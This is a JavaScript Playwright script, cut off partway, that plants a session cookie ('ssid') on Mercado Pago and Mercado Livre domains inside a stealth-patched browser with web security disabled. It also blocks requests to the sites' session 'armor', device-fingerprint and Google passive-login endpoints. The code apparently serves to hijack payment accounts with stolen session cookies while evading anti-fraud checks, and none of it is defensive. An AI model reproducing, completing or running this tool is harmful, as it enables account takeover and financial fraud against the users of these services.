 const { chromium } = require("playwright-extra");
const stealth = require('puppeteer-extra-plugin-stealth')();
const readline = require("readline");
stealth.enabledEvasions.delete('user-agent-override');
chromium.use(stealth);
require("colors");

const rl = readline.createInterface({
    input: process.stdin,
    output: process.stdout
})

let ssid = null;

async function main() {
    let startCfg = {
        args: ['--disable-web-security', '--user-agent=Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0'],
        headless: false,
    };

    const browser = await chromium.launch(startCfg).catch((e) => console.log(e));
    const context = await browser.newContext({ viewport: null });

    context.addCookies([{ name: "ssid", value: ssid, domain: ".mercadopago.com.br", path: "/" }])
    context.addCookies([{ name: "ssid", value: ssid, domain: ".mercadolivre.com.br", path: "/" }])
    context.addCookies([{ name: "ssid", value: ssid, domain: ".mercadolivre.com", path: "/" }])

    context.on('page', async page => {
        setInterval(() => {
            tryToRemoveHTML(page);
        }, 500);
    })

    const page = await context.newPage();
    await page.goto("https://www.mercadopago.com.br/home");

    setInterval(() => {
        tryToRemoveHTML(context);
    }, 2000);

    try {
        await context.route('**/*', async (route, request) => {
            const url = route.request().url();

            const urlBlacklist = [

      "https://www.mercadopago.com.br/jms/lgz/background/session/armor",
                "https://www.mercadolivre.com/jms/lgz/background/session/armor",
                "https://www.mercadopago.com.br/jms/lgz/background/session/",
                "https://www.mercadolibre.com/jms/lgz/background?dps=armor",
                "https://www.mercadolibre.com/jms/lgz/background",
                "https://www.mercadolibre.com/jms/lgz",
                "accounts.google.com/ServiceLogin?passive=true&continue=https%3A%2F%2Fwww.google.com%2Ffavicon.ico&uilel=3&hl=en&service=mail",
                "api.mercadopago.com/v1/device_sessions/web_device",